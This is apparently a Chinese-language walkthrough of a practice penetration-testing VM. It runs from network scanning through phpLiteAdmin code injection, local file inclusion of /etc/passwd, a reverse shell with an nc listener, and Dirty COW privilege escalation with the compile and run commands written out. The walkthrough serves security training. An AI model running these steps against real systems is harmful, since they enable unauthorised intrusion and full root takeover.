

1、收集ip(netdiscover)

netdiscover -i eth0 -r 192.168.116.0/24

-i:选择网卡 -r:选择网段

.1是物理机ip;.2是网关ip;.254是边界ip;.169是目的主机ip



2、收集开放端口(masscan)

masscan --rate 10000 --ports 0-65535 192.168.116.169

–rate:发包速率 --ports:选择扫描端口

3、收集开放端口对应的服务

nmap -p 80,22,111,59266 192.168.116.169

发现主要开放的服务有ssh和http



4、验证ssh

存在ssh



5、使用msfconsole尝试连接ssh

search ssh_login

搜索ssh登陆模块

use auxiliary/scanner/ssh/ssh_login 使用相应模块

show options 查看可用选项

set 设置相应选项

run 运行设置好的模块

6、验证http

在该网页中发现并点击

进入



我们发现出现了?page=,于是可以验证是否存在文件包含漏洞

在权限不高的情况下我们可以试试本地文件包含访问/etc/passwd

发现它并没有返回东西

我们再试试伪协议



先开启kali的Apache服务

发现伪协议也没有问题

最后再试试相对路径

发现存在文件包含漏洞

出现以上原因可能是:文件不存在相应的路径中,使用相对路径返回根目录再去寻找即可

7、扫描网站目录

dirb http://192.168.116.169

8、打开http://192.168.116.169/dbadmin/发现有数据库

点击test_db.php

发现有登陆点

因此我们可以去尝试弱口令、暴力破解、sql注入等方法

这里我们发现是phpLiteAdmin,因此可以去查查它的版本漏洞



8、查看phpLiteAdmin版本漏洞

searchploit phpLiteAdmin 1.9.3

发现这个版本存在远程php代码注入漏洞

打开cat /usr/share/exploitdb/exploits/php/webapps/24044.txt文件查看详细信息

发现漏洞利用方式和默认密码admin

9、输入密码进入数据库

添加<?php phpinfo(); ?>

10、利用漏洞

发现漏洞利用成功,根据PHPinfo消息给出关闭了远程文件包含





11、反弹shell

反弹shell脚本

脚本中IP为kali IP,端口只要与其他服务不冲突都可以

把脚本放在/tmp目录下的原因是权限不够



开启监听nc -nvlp 5555

利用文件包含漏洞

Shell反弹成功





12、提升权限

因为是ubuntu,所以我们可以用脏牛提权



给dirty.c文件赋权

将提到的shell返回到/tmp目录下并将dirty.c文件下载



因为是.c文件,因此我们需要先进行编译

Gcc -pthread dirty.c -o exp -lcrypt(固定格式)

执行编译后的exp文件

./exp 123(自己随便可设置的密码)

执行成功后,/etc/passwd将被换成/tmp/passwd.bak并且原来/etc/passwd中缺少root账号,因此在提权结束后需要将它还原回去

重新开启一个终端

su firefart

账户切换成功,拥有管理员权限

总结

netdiscover与nmap的区别:netdiscover只能发arp包,而nmap可以选择发送其他协议包

在渗透测试过程中,任何一个点都可能存在可利用漏洞,我们需要在每个可疑点进行相应的测试。